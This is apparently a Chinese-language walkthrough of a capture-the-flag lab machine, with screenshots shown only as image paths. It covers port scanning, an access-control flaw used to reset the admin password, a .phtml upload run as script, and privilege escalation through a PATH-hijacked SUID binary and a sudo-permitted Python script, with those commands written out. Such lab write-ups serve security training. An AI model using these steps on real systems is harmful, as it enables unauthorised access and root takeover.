kali:192.168.111.111

靶机:192.168.111.130



信息收集

端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.130





访问目标web网站,注册用户



注册时尝试注册用户名为admin的用户,发现存在该用户





进入用户后台,利用burp抓包越权修改其他用户的密码



admin用户密码被修改





经过测试,phtml后缀的文件可以上传并且被当成脚本执行

提权



查找suid权限的文件

find / -perm -u=s 2> /dev/null





执行toto的同时会执行id命令

修改环境变量切换到john用户

echo '/bin/bash' > id

chmod 777 /tmp/id

export PATH=/tmp:$PATH

./toto



在john用户家目录,发现password文件存放john用户的密码





查看john用户sudo权限

修改file.py提升为root

echo 'import os' > file.py

echo 'os.system("/bin/bash")' >> file.py

sudo -u root /usr/bin/python3 /home/john/file.py